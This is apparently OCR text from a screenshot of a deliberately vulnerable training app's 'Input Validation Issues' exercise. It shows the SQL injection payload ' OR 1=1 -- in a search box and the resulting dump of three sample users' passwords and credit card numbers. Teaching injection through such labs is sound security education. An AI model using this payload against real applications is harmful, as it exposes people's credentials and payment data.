 7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any user name. There are three users by default and your task is to output data o
all the three users with a single malicious search.
Hint: Improper or no input validation issue arise when the input is not filtered or validated before using it. When developing components
that take input from outside, always validate it. For ease of testing there are three users already present in the database, for example on
of them is admin, you can try searching for admin to test the output.
' OR 1=1 --
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)